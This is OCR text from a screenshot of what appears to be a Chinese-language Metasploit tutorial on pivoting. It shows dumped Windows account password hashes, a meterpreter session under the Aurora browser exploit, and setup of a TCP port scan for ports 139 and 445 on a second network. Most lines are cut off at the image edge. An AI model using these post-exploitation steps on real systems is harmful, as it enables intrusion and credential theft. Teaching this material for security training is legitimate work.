
Administrator:500:81cbcea8a9af93bbaad3b435b51404ee:561c
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16a
HelpAssistant:1000:9a6ae26408b0629ddc621c90c897b42d:07a
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:
victim:1004:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13
meterpreter
 > 

Background session 1? [y/N]  

msf exploit(ms10_002_aurora) >
现在我们需要确定我们发现的第二个网络上是否还有其他系
统。我们将使用基本的TCP端口扫描程序来查找端口139和
445。
msf exploit(ms10_002_aurora) > use auxiliary/scanner/po
msf auxiliary(tcp) > show options

Module options:

   Name         Current Setting  Required  Description

   ----         ---------------  --------  -----------

   CONCURRENCY  10               yes       The number o
   FILTER                        no        The filter s
   INTERFACE                     no        The name of 
   PCAPFILE                      no        The name of 
   PORTS        1-10000          yes       Ports to sca